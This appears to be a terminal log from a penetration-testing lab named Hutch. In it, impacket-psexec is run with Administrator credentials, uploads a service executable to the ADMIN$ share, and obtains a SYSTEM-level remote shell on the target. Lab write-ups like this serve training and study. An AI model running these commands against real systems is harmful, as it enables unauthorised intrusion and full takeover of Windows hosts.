 ┌──(kali㉿kali)-[~/capstone-labs/Hutch]
└─$ impacket-psexec "HUTCH/Administrator@IP"
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on IP.....
[*] Found writable share ADMIN$
[*] Uploading file vRMGphdu.exe
[*] Opening SVCManager on IP.....
[*] Creating service atPp on IP.....
[*] Starting service atPp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>